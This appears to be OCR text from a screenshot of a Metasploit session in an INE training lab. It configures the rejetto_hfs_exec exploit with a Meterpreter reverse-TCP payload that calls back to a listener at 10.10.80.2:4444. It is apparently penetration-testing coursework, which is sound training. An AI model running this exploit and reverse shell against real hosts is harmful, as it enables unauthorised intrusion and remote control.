 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS demo.ine.local yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set number 100
number => 100
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts demo
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:28